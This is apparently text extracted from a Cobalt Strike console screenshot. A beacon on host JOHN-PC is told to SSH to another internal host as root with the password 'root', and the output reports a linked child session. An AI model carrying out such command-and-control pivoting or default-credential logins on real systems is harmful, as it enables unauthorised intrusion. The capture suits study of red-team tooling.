 Cobalt Strike View Attacks Reporting Help
John
JOHN-PC @ 3796
root *
RcoIl
Event Log X Beacon 192.10.22.21@3796 X Proxy Pivots X
beacon> ssh 192.10.22.35:22 root root
[*] Tasked beacon to SSH to 192.10.22.35:22 as root
[+] host called home, sent: 849467 bytes
[+] host called home, sent: 33 bytes
[+] established link to child session: 192.10.22.35
[JOHN-PC] John/3796 last: 16ms
beacon>